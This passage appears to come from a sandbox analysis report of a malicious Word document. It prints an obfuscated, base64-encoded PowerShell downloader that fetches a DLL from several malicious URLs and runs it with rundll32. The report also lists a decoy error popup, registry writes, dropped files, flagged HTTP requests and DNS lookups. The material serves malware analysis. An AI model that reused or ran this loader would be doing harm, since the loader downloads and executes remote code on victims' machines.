sAJwBpAEEAQgBMAEUAOgB3AFgAJwArACcAdQBzAFIAJwApACAAIAApAC4AdgBBAGwAdQBFADoAOgAiAFMAZQBjAFUAYABSAGkAYABUAFkAUABSAG8AdABPAGAAYwBgAG8ATAAiACAAPQAgACgAJwBUACcAKwAoACcAbABzACcAKwAnADEAMgAnACkAKQA7ACQAUwA5ADIASgA9ACgAKAAnAEMAMAAnACsAJwAyACcAKQArACcASAAnACkAOwAkAFoAdABoAHkAZQA2ADgAIAA9ACAAKAAoACcARgAzACcAKwAnADIAJwApACsAJwBPACcAKQA7ACQAVQAxADUAWgA9ACgAKAAnAFcAJwArACcAOAAyACcAKQArACcAVgAnACkAOwAkAEwAegBoADQAYwBwAHgAPQAkAEgATwBNAEUAKwAoACgAJwB7ADAAfQBFACcAKwAnAHQAMwAnACsAJwBxAHQAJwArACcAMQAnACsAJwBqAHsAMAB9AEUAcQB5ADQAJwArACcAdAB4AHEAewAnACsAJwAwACcAKwAnAH0AJwApACAAIAAtAGYAIAAgAFsAQwBIAGEAcgBdADkAMgApACsAJABaAHQAaAB5AGUANgA4ACsAJwAuAGQAJwAgACsAIAAnAGwAbAAnADsAJABSADkAOQBEAD0AKAAoACcAVQA0ACcAKwAnADQAJwApACsAJwBSACcAKQA7ACQASAB2AHYAaAByADkAcAA9ACcAaAAnACAAKwAgACcAdAB0ACcAIAArACAAJwBwACcAOwAkAFUANQB0AHkAbQAyAGwAPQAoACgAJwBzAGcAJwArACcAIAAnACkAKwAnAHkAdwAnACsAJwAgAGEAJwArACgAJwBoADoAJwArACcALwAnACkAKwAoACcALwBjACcAKwAnAG8AdgAnACkAKwAoACcAaQBzACcAKwAnAGkAbwBuACcAKQArACcAbwAnACsAJwBuACcAKwAnAGUAJwArACcAbgBlACcAKwAoACcAcwBzAC4AbwByACcAKwAnAGcAJwArACcALwBuAGUAJwApACsAKAAnAHcALwBGADkAJwArACcAdgAvACcAKwAnACEAcwBnACcAKQArACgAJwAgAHkAJwArACcAdwAnACkAKwAoACcAIABhAGgAJwArACcAcwAnACkAKwAoACcAOgAnACsAJwAvAC8AdwB3ACcAKwAnAHcALgAnACkAKwAnAG8AcwAnACsAKAAnAGgAJwArACcAaQBzAGMAJwArACcAYQBmACcAKQArACgAJwBlACcAKwAnAC4AYwAnACkAKwAnAG8AJwArACcAbQAnACsAKAAnAC8AdwBwAC0AYQAnACsAJwBkAG0AaQBuACcAKQArACgAJwAvADUAJwArACcARABtACcAKQArACgAJwAvACcAKwAnACEAcwBnACcAKQArACcAIAB5ACcAKwAnAHcAIAAnACsAKAAnAGEAJwArACcAaABzADoAJwArACcALwAvACcAKQArACcAbAAnACsAKAAnAGkAJwArACcAbwBuAHIAJwApACsAKAAnAG8AJwArACcAYwBrAGIAJwArACcAYQB0AHQAZQByACcAKwAnAGkAZQAnACsAJwBzAC4AYwBvACcAKQArACgAJwBtAC8AJwArACcAdwAnACkAKwAoACcAcAAtAHMAJwArACcAbgAnACkAKwAoACcAYQAnACsAJwBwAHMAJwApACsAKAAnAGgAbwB0AHMALwAnACsAJwBDACcAKwAnAC8AJwApACsAJwAhACcAKwAoACcAcwBnACcAKwAnACAAeQB3ACAAYQBoAHMAJwApACsAKAAnADoALwAvACcAKwAnAHcAdwAnACkAKwAnAHcAJwArACcALgBzACcAKwAoACcAYwBoAG0AdQAnACsAJwBjAGsAZgAnACkAKwAoACcAZQAnACsAJwBkAGUAcgAnACkAKwAoACcALgAnACsAJwBuACcAKwAnAGUAJwArACcAdAAvAHIAZQBmAGUAcgAnACkAKwAnAGUAJwArACgAJwBuAGMAZQAnACsAJwAvAHUAYgBwAFYALwAnACsAJwAhAHMAJwApACsAKAAnAGcAIAB5AHcAIABhACcAKwAnAGgAOgAnACsAJwAvAC8AJwApACsAKAAnAGMAJwArACcAaQAnACsAJwByAHQAZQAnACsAJwBrAGwAaQBuAGsAJwApACsAKAAnAC4AJwArACcAYwBvAG0ALwAnACsAJwBGADAAJwApACsAKAAnAHgAQQB1AHQAbwBDACcAKwAnAG8AbgAnACsAJwBmAGkAJwArACcAZwAvACcAKQArACcAMQBaACcAKwAoACcAYgA0AC8AIQBzACcAKwAnAGcAIAB5AHcAIABhACcAKwAnAGgAcwA6ACcAKwAnAC8AJwArACcALwAnACsAJwBuAGkAbQAnACkAKwAnAGIAbAAnACsAJwBlAGQAJwArACcAZQBzACcAKwAoACcAaQBnAG4AJwArACcALgAnACkAKwAoACcAbQAnACsAJwBpAGEAJwApACsAKAAnAG0AJwArACcAaQAvAHcAcAAnACkAKwAoACcALQBhAGQAJwArACcAbQBpACcAKwAnAG4AJwApACsAJwAvACcAKwAnAEMAJwArACgAJwAvACEAcwBnACAAeQB3ACAAJwArACcAYQBoACcAKwAnADoALwAvACcAKwAnAHgAdQAnACsAJwBuAGgAJwApACsAJwBvACcAKwAnAG4AZwAnACsAKAAnAC4AbgAnACsAJwBlAHQAJwArACcALwBzAHkAcwAtAGMAYQBjACcAKQArACcAaAAnACsAJwBlACcAKwAoACcALwBEACcAKwAnADAAJwApACsAJwAvACcAKQAuACIAUgBlAHAATABgAEEAYABDAEUAIgAoACgAJwBzACcAKwAnAGcAJwArACgAJwAgAHkAdwAnACsAJwAgAGEAJwArACcAaAAnACkAKQAsACgAWwBhAHIAcgBhAHkAXQAoACcAbgBqACcALAAnAHQAcgAnACkALAAnAHkAagAnACwAJwBzAGMAJwAsACQASAB2AHYAaAByADkAcAAsACcAdwBkACcAKQBbADMAXQApAC4AIgBzAFAAYABMAGkAVAAiACgAJABQADQAXwBCACAAKwAgACQASwB2AGQANgB3AGgAdwAgACsAIAAkAFgAOQA3AEQAKQA7ACQAVgA0ADMARwA9ACgAJwBGADcAJwArACcAMQBKACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQATwBiADYAeABjAHoAXwAgAGkAbgAgACQAVQA1AHQAeQBtADIAbAApAHsAdAByAHkAewAoAC4AKAAnAE4AZQAnACsAJwB3AC0ATwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAAUwB5AFMAdABlAG0ALgBuAGUAVAAuAFcARQBiAGMATABpAGUATgBUACkALgAiAEQATwBgAFcAYABOAGwATwBBAEQAZgBgAEkATABlACIAKAAkAE8AYgA2AHgAYwB6AF8ALAAgACQATAB6AGgANABjAHAAeAApADsAJABBADgANABTAD0AKAAnAEkAJwArACgAJwAyADEAJwArACcASwAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABMAHoAaAA0AGMAcAB4ACkALgAiAGwARQBgAE4ARwB0AGgAIgAgAC0AZwBlACAANAAxADcAMAA4ACkAIAB7ACYAKAAnAHIAdQAnACsAJwBuAGQAbAAnACsAJwBsADMAMgAnACkAIAAkAEwAegBoADQAYwBwAHgALAAoACgAJwBBACcAKwAnAG4AeQBTACcAKQArACcAdAAnACsAKAAnAHIAaQBuACcAKwAnAGcAJwApACkALgAiAHQAbwBgAHMAdAByAGkAYABOAEcAIgAoACkAOwAkAFoANgA0AFQAPQAoACcAQgAnACsAKAAnADUANwAnACsAJwBaACcAKQApADsAYgByAGUAYQBrADsAJABDAF8ANQBWAD0AKAAoACcATgA2ACcAKwAnADcAJwApACsAJwBRACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARwBfAF8ARgA9ACgAKAAnAEIAMwAnACsAJwBfACcAKQArACcAQgAnACkA | C:\Windows\System32\cmd.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7828 | msg admin /v Word experienced an error trying to open the file. | C:\Windows\System32\msg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Message Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
35 331
Read events
35 098
Write events
206
Delete events
27
Modification events
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 1 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Office\16.0\Common |
| Operation: | write | Name: | SessionId |
Value: 5405522FF2A4234799C8F27D5807E722 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Error Reporting\RuntimeExceptionHelperModules |
| Operation: | write | Name: | C:\Program Files\Common Files\Microsoft Shared\ClickToRun\c2r64werhandler.dll |
Value: 0 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Office\ClickToRun |
| Operation: | write | Name: | MachineMetadataSentTime |
Value: 13366053265742 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (7584) OfficeClickToRun.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--syslcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | StartDate |
Value: 60E5BFD98BDBDA01 | |||
Executable files
0
Suspicious files
21
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Diagnostics\WINWORD\App1721579667718236800_F5E724E2-ED97-4FEA-8AB4-85235421C8D8.log | — | |
MD5:— | SHA256:— | |||
| 3872 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:6A16FAF0958E5CF364531ECE91D961E1 | SHA256:1EC84E2496BC85DE182BF07809E4E94C8BD316E214B2C4D0F7BE7C65A187D6F7 | |||
| 4956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Floodgate\Word.GovernedChannelStates.json | binary | |
MD5:F5A0FBF6DB5254A1E882E09C78B6A0EB | SHA256:C3338F7C5CD465788643D4A5D5EB920A8411DBF2A1C9CDC8EFA361D277E3AC49 | |||
| 3872 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:C879A3F37DCB21BC43AB019E065DCBFD | SHA256:E06FD78AA1C49A8BA7CE8847E7ADA2A747318D95F0D382655061E28A4864FA15 | |||
| 4956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Floodgate\Word.SurveyEventActivityStats.json | binary | |
MD5:6CA4960355E4951C72AA5F6364E459D5 | SHA256:88301F0B7E96132A2699A8BCE47D120855C7F0A37054540019E3204D6BCBABA3 | |||
| 6324 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uwlc0oll.qml.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Floodgate\Word.SurveyHistoryStats.json | binary | |
MD5:6CA4960355E4951C72AA5F6364E459D5 | SHA256:88301F0B7E96132A2699A8BCE47D120855C7F0A37054540019E3204D6BCBABA3 | |||
| 3872 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:9AD211E83914E512E75ED9F9758CC22D | SHA256:142F3379DEA5EB4B5013E110D71C638CC438A2949BAD536937E6AFA309B7B0B0 | |||
| 4956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\DD157B45.tmp | binary | |
MD5:FB0B4D1C8A9F1B5E7C46D1AF4451BEB3 | SHA256:36AB816CA5B786D49A4B8B6FA895143C59C5EE349DE81D24A09582A145D98296 | |||
| 6324 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kvnhoxre.eh2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
75
DNS requests
34
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6324 | powershell.exe | GET | 404 | 199.250.194.141:80 | http://covisiononeness.org/new/F9v/ | unknown | — | — | malicious |
6324 | powershell.exe | GET | 404 | 8.135.3.101:80 | http://cirteklink.com/F0xAutoConfig/1Zb4/ | unknown | — | — | malicious |
6324 | powershell.exe | GET | 404 | 23.108.116.230:80 | http://xunhong.net/sys-cache/D0/ | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4716 | svchost.exe | 40.126.32.136:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 40.126.32.136:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
7856 | svchost.exe | 4.209.32.67:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7052 | backgroundTaskHost.exe | 20.103.156.88:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
5620 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
7052 | backgroundTaskHost.exe | 20.223.36.55:443 | fd.api.iris.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |